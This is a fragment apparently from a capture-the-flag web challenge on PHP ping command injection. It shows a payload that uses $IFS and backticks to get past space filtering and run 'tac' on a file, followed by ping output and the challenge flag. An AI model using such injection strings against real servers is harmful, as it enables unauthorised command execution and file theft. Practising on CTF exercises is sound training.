 听说php可以执行系统函数？我来康康
ad$IFS-1;c=tac$IFS;d=`$a|$b`;$c$d
确定
PING bjut.edu.cn (172.21.94.120): 56 data bytes
64 bytes from 172.21.94.120: icmp_seq=0 ttl=61 time=0.915 ms
64 bytes from 172.21.94.120: icmp_seq=1 ttl=61 time=0.619 ms
64 bytes from 172.21.94.120: icmp_seq=2 ttl=61 time=0.645 ms
64 bytes from 172.21.94.120: icmp_seq=3 ttl=61 time=0.649 ms
--- bjut.edu.cn ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.619/0.707/0.915/0.121 ms
?>      $flag = "GXY{1_sh0uld_ban_Icmp_4tFirst}";